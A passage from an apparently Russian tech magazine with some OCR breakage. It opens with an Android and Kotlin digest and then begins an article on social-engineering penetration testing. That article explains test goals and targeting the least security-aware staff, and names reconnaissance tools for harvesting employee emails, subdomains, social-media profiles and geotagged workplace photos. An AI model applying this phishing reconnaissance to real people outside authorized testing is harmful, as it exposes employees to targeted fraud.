- ции, то есть пересчету состояния и размеров элемента, а кроме того, изменению информации обо всех предках этого элемента;
- затем эта информация должна быть синхронизирована с потоком отрисовки, работающим с GPU, плюс ему должны быть отданы битмапы;
- затем список необходимых для отрисовки операций перестраивается с целью их оптимизации на GPU (на видео есть превосходный пример на тему отрисовки Gmail в разных вариантах);
- с помощью GL-команд выполняется отрисовка нужного изображения, которое затем возвращается обратно в тред отрисовки;
- затем в дело вступает SurfaceFlinger, который собирает все части интерфейса Android в единое целое.

И это всего лишь то, что происходит при нажатии на элемент списка. В видео также есть рассказ о происходящем во время промотки этого списка. Рекомендую посмотреть.



Иерархия элементов интерфейса простейшего приложения

#### Оптимизация Android P

What's new in Android Runtime (Google I/O '18) — еще одно отличное выступление на Google I/O, посвященное оптимизациям в среде исполнения Android P. Выступление касается трех пунктов:

- · Kotlin;
- память; • облачные профили.

C Kotlin все оказалось довольно просто, докладчики рассказали о вынесении null-проверок в вызывающие функции, оптимизациях циклов и некоторых других вещей.

Две остальные части доклада куда интереснее. Во-первых, CompactDex специальный компактный формат исполняемого файла Dex (в нем хранится код приложений для Android). В Android Р формат CompactDex используется для хранения извлеченного из АРК кода приложения, а также для хранения кода приложения в оперативной памяти.

В среднем CompactDex позволил сократить размер хранящегося в памяти устройства кода приложения на 11,6%. Это касается и постоянной памяти, и оперативной, но не касается самих приложений, распространяющихся через маркеты.

Также в Android P был усовершенствован JIT-компилятор, а точнее его часть, ответственная за оптимизацию расположения данных в оперативной памяти, когда наиболее часто используемые и нужные при загрузке приложения методы размещаются ближе к началу оперативной памяти процесса. Напомню, что начиная с седьмой версии Android использует гибридный JIT/AOTкомпилятор, который сначала выполняет приложения, используя виртуальную машину, а лишь затем переводит приложение в машинные инструкции.



**MAndroid P** 

Ну и наконец, облачные профили. Это более простая, но эффективная идея. Во время исполнения любого приложения Android строит профиль его исполнения. В будущем такой профиль позволяет среде исполнения «подстроиться» под приложение и запустить его быстрее.

Идея функции Cloud Profiles в том, чтобы собрать данные профайлинга с разных устройств, агрегировать их и прикрепить к приложению в Google Play в виде единого файла профайлинга. Когда пользователь скачает приложение, он также получит файл профайлинга, и система сможет использовать его для ускорения запуска приложения. В дальнейшем профиль будет пополнен и расширен самим устройством.

На собственных приложениях Google система облачного профайлинга дала выигрыш в скорости первичного запуска примерно в 20%.



В ходе тестирования системы авторы сделали интересные выводы: в среднем в данные профайлинга попали только 14% кода приложения, а это значит, что остальные 86%, скорее всего, вообще не используются. Но это не обязательно мертвый код, это могут быть функции, отключенные на разных версиях Android, или, например, код отладки, отключенный в релизной вер-СИИ.

#### Очередная экономия батарейки

App Standby Buckets in Android P will help further improve battery life - статья об еще одном интересном новшестве Android P под названием App Standby Buckets.

Предыстория здесь такова: в Android 6 Google придумала новейшую систему массового отстрела приложений, жрущих аккумулятор. Состояла она из двух частей: Doze и App Standby. Во время простоя смартфона (примерно час) в силу вступал Doze, он отключал фоновую активность, запрещал доступ в интернет, снимал вейклоки (они нужны, чтобы удерживать смартфон в режиме бодрствования), откладывал алармы, если они были не особо сроч-НЫМИ.

В то же время работала система App Standby. Она занималась практически той же работой, но в отношении отдельно взятых приложений: дескать, раз уж юзер тобой не пользуется, а ты висишь и что-то там качаешь из интернета — лети в бан.

Насколько эффективной была эта система, никто так и не выяснил, но в Android P Google таки умудрилась ее расширить. Теперь речь идет не просто о классификации «работает / не работает», а о целой системе приоритетов. Все приложения теперь разделяются на группы:

- активные: приложение используется сейчас;
- регулярные: приложения используются регулярно;
- частые: приложения используются часто, но не каждый день;
- редкие: приложения используются реже одного-нескольких дней.

В зависимости от частоты использования Android будет выделять приложениям различные ресурсы. Такая вот дискриминация.

#### ДРУГОЕ

#### Kotlin в браузере

Embedding Kotlin Playground — с виду простой блог-пост, рассказывающий, как встроить среду исполнения Koltin в собственную страницу, где бы она ни хостилась. Сам код находится здесь.

Отмечу также, что у Kotlin есть полноценная веб-среда разработки, с помощью которой можно не только учиться программировать, но и писать полезный код.

#### Скриптовый Kotlin внутри Kotlin, который в Java

Run Kotlin Scripts (kts) from regular Kotlin Programs. Факт номер 1: приложения Kotlin могут быть выполнены в режиме скриптинга (переименовываем файл в kts и скармливаем его kotlinc). Факт номер 2: Java поддерживает интеграцию со скриптовыми языками (JSR-223). Факт номер 3: по умолчанию Kotlin компилируется в JVM (Java) и наследует почти все ее свойства.

Ну а суть статьи в том, как все это заставить работать вместе и сделать на Kotlin приложение, функциональность которого можно расширять с помощью скриптов на Kotlin. Выглядеть вызов скриптов Kotlin из Kotlin может так:

with(ScriptEngineManager().getEngineByExtension("kts")) {  $eval("val x = 3")$ val res2 =  $eval("x + 2")$ 

- assertEquals(5, res2)
- $\}$

Код доступен в репозитории KtsRunner.

#### **Kotlin Cheat Sheet**

Kotlin Cheat Sheet — простой понятный читшит о языке Kotlin, который можно повесить на стенку и начинать каждый день с созерцания красивых строк

кода. Затрагивает: базовый синтаксис, управляющие структуры (включая фирменные «извращения» Kotlin), типы данных и конвертации, лямбды, разные типы функций, функции-расширения, идиоматические выражения. В целом почти полный курс по языку на семи страницах.

Kotlin Cheat Sheet — и еще один Kotlin Cheat Sheet, более сжатый, сконцентрированный на примерах и быстрых решениях.

#### Развлекуха с Anko

Anko Commons Tutorial - у разработчиков Kotlin есть один мало используемый, очень недооцененный проект. Он носит имя Anko и включает в себя множество подсобных утилит и функций, а в том числе превосходный DSL (язык в языке), позволяющий с комфортом описывать интерфейс без XML и ломания мозга (автор статьи с его помощью написал вполне успешное приложение).

Эта часть статьи посвящена только части Anko Commons, своего рода сборнику быстрых инструментов для Android-разработчиков. Ну и сразу несколько примеров.

Как запустить активность со сложным интентом? Так?

val intent = Intent(this, AnimeDetailActivity::class.java) intent.putExtra("TITLE\_KEY", anime.name) intent.putExtra("DESCRIPTION\_KEY", anime.description) intent.putExtra("IMDB\_LINK\_KEY", anime.imdbLink) intent.putExtra("IMAGE\_KEY", anime.imageDrawable) startActivity(intent)

Слишком увесисто, нам нужен Anko:

private fun openDetailActivity(anime: Anime) { startActivity<AnimeDetailActivity>( "TITLE\_KEY" to anime.name, "DESCRIPTION\_KEY" to anime.description, "IMDB\_LINK\_KEY" to anime.imdbLink, "IMAGE\_KEY" to anime.imageDrawable  $\mathcal{C}$  $\}$ 

Да какое там, если весь интент состоит из имени класса, то можно вообще сделать так:

startActivity<AboutActivity>()

А как насчет позвонить?

makeCall(002)

Отправить СМС:

sendSMS(номер, текст)

Ну и наши любимые сообщения:

toast("Я сообщение")

Диалоговое окно?

alert("message", "title").show()

Конечно же, его можно расширить, добавить кнопок и прочее.

То же самое с селекторами, прогресс-барами и много чем еще. Вообще, статья отлично иллюстрирует, как ужать код среднестатистического приложения раза этак в три.

#### Библиотеки

- androidexample365.com огромное количество примеров реализации тех или иных функций в Android;
- restring простая в использовании библиотека, позволяющая хранить строки приложения на удаленном сервере и автоматически загружать их в приложение;
- palumu библиотека, позволяющая сделать элементы интерфейса плавающими;
- PersistantRecyclerAdapter RecyclerView Adapter, способный сохранять данные между пересозданиями фрагментов и активностей;
- Cicerone очередная попытка создать роутер, способный упростить логическую навигацию между компонентами приложения (основана не на фреймворках);
- Flashbar очень развитая библиотека для вывода на экран самых разных типов сообщений, начиная от банальных Toast и Snackbar и заканчивая всевозможными окошками со всех сторон экрана;
- TIsLibrary Kotlin DSL (язык в языке) для описания TLS-подключений; - утилита трассировки с очень низким оверхедом • nanoscope
- (~20 наносекунд на один метод на Nexus 6);
- · icondialoglib диалог, позволяющий выбрать иконки, их цвет и другие параметры;
- · domic реактивная система работы с DOM Android;
- · android-ruler-picker рулетка для выбора нужных значений;
- UCE-Handler библиотека, перехватывающая управление в момент падения приложения и выводящая информационное окно с возможностью просмотреть или отправить лог ошибки.



#### **ИНСТРУМЕНТЫ**

- dereflector скрипт Frida для дерефлексии Java-кода (превращения неп-
- Fantastic Malware and Where to Find Them большой каталог списков всевозможной малвари (в закладки!). Э

рямых вызовов методов в прямые);





Какой же пентест без социальной инженерии, верно? Социотехническое тестирование в наше время стало совершенно обычным делом, и мне не раз приходилось заниматься им в рамках работ по анализу защищенности. Я расскажу тебе о техниках, которые идут в ход, и о разнообразных тонкостях, которых в нашем деле — великое множество.

Я думаю, об актуальности социальной инженерии говорить не приходится. О действиях АРТ-группировок и об эпидемиях рансомвари, распространяемой по почте, ты и так, скорее всего, постоянно читаешь в новостях: Carbanak, Buhtrap, BlackOasis, GHOUL - за примерами таких атак далеко ходить не нужно.



#### **WWW**

- Новая операция кибершпионажа FinFisher: атаки MitM на уровне провайдера?
- · Carbanak (Wikipedia)
- · BlackOasis APT and new targeted attacks leveraging zero-day exploit
- «Лаборатория Касперского» обнаружила камкибершпионажа, проведенную панию с помощью готового вредоносного ПО
- · Kaspersky exposes apparent Russian cyber-espionage operation amid U.S. criticism

#### ЦЕЛИ ТЕСТИРОВАНИЯ

Когда договариваешься с заказчиком, первым делом нужно убедиться, что вы оба верно представляете себе цели тестирования. Заказчик обычно хочет: • подготовить или оценить работу центра реагирования на инциденты

- (CERT, SOC);
- ОЦЕНИТЬ ОСВЕДОМЛЕННОСТЬ СОТРУДНИКОВ;
- корректно настроить спам-фильтры, песочницы и антивирусы.

В любом из этих случаев твоя задача будет заключаться в том, чтобы узнать, как пользователи реагируют на фишинговые рассылки, но недопонимания все равно случаются. Бывало, что после нашей рассылки заказчик просил расследовать инцидент, забыв о том, что заказывал пентест. Или ИТ-отдел заказчика, видя аномалию почтового трафика, блокировал наши рассылки.

Но что в таком случае протестировал заказчик? Группу реагирования? Мониторинг? Точно - не реакцию пользователей. Так что нужно обговаривать подобные моменты и понимать, какие цели мы преследуем. В зависимости от них можно будет определить, как проводить дальнейшую рассылку.

В итоге если заказчик хочет от нас, чтобы мы тестировали именно пользователей, то письма можно слать всем им, договорившись, чтобы рассылки не блокировали. Но если ставится задача не только проверить реакцию сотрудников, но и протестировать спам-фильтры, мы обычно выбираем небольшое количество пользователей, которые наименее осведомлены в вопросах безопасности, например бухгалтерию, административный отдел или юристов — в общем, всех, кто не связан с ИТ. И рассылаем только им: с задержкой по времени и индивидуальным подходом к каждому.

Также нужно помнить, что наши цели не те же самые, что у настоящих злоумышленников. Для них главное - заразить рабочие станции пользователей и развить атаку, попав во внутреннюю инфраструктуру организации, чтобы, например, получить конфиденциальную информацию. Для нас же важно лишь узнать, как среагировал пользователь: открыл ли вложение, в какое время, какие у него ОС и браузер - в общем, все, что может помочь заказчику устранить проблемы.

Что роднит пентест с настоящей атакой - это обход всех возможных политик безопасности. Нам точно так же, как и злоумышленнику, нужно доставить фишинговую ссылку или пейлоад до рабочей станции пользователя.

#### **МОДЕЛЬ НАРУШИТЕЛЯ**

Существует несколько моделей нарушителя, которые делятся на две части: внутренний нарушитель и внешний. Внутренний либо обладает инсайдерской информацией, либо даже находится внутри сети. У внешнего имеется минимальный набор знаний: название организации, отрасль и другая публичная информация.

Точно так же делятся и рассылки. Если ты находишься в роли внешнего нарушителя, то будешь, например, рассылать письма от имени какой-то сторонней организации с просьбой посмотреть выписку по счету, открыв вложение или перейдя по ссылке. Я, кстати, такие рассылки не очень люблю из-за их низкой результативности. Чтобы ее повысить, нужно как можно больше внимания уделить разведке и по возможности найти максимум информации о компании: адреса email сотрудников, географическое положение, структура компании и другие подобные вещи.

Если использовать модель внутреннего нарушителя, всю эту информацию можно узнать у заказчика. Причем здесь уже можно попросить и сами адреса сотрудников для рассылки.

#### РАЗВЕДКА: ПАССИВНЫЙ СБОР

Утилит для автоматизированного сбора информации просто огромное количество — примерно по одной на каждого жителя Земли. :) Вот несколько intrigue core, DataSploit, наиболее SpiderFoot. ИЗВЕСТНЫХ: Maltego. the Harvester. Но большинство из них дают крайне посредственные результаты при работе в русском сегменте.

Для себя я выбрал несколько утилит, лишенных этого недостатка. Среди них: SimplyEmail, ePochta Extractor и FOCA. По личному опыту могу сказать, что SimplyEmail хорошо зарекомендовал себя в работе по СНГ и поиску email-адресов. FOCA же помогает структурировать и быстро анализировать разные документы из поисковых систем и сайтов заказчика, искать адреса и другую информацию.

Кроме того, такую же разведку я делаю по всей инфраструктуре заказчика, как при обычном пентесте. Анализирую DNS, ищу поддомены, смотрю, какие используются IP, и так далее. Большинство нужных для этого утилит перечислены на osintframework.com. Вот краткий список того, чем я чаще всего поль-**ЗУЮСЬ:** 

- Whois History;
- · pentest-tools.com, dnsdumpster.com;
- · dnsmap, knock.py, sublist3r, sublazerwlst.

Много результатов обычно дает и анализ социальных сетей: ВК, «Одноклассники», Facebook, LinkedIn и прочие. Все они позволяют указать место работы, по которому мы и будем искать. Для парсинга существуют разные утилиты. Например, linkedin profiles.py и corpint, также посмотри репозиторий aleph data, там много утилит для анализа информации из социальных сетей.

Не стоит упускать возможность порыскать и по Instagram и ВК, где доступен поиск по геолокации. Если ты точно знаешь, где расположена ком-

пания, то можешь посмотреть фотографии, которые делают сотрудники на своем рабочем месте. Например, попадаются кадры с экранами мониторов, а на них — внутренние номера и почтовые адреса, иконки программ. Одно знание о версии Outlook может оказаться очень ценным (об этом ниже). Иногда я слышу истории о том, что сотрудники на стикерах пишут свои пароли, но, честно, за всю свою практику я такого не встречал.

